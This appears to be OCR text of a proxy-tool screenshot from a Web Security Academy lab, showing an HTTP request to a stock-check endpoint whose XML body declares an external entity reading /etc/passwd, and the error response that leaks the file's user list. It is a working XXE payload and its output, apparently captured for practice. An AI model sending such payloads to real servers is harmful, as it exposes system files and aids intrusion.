 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2d00200319c4a981e2357800b800a1.web-security-academy.net
3 Cookie: session=CwG4ozMELleAZ91OtonlKxH8ITIo6z5L
4 Content-Length: 171
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a2d00200319c4a981e2357800b800a1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2d00200319c4a981e2357800b800a1.web-security-academy.net/prod
uct?productId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,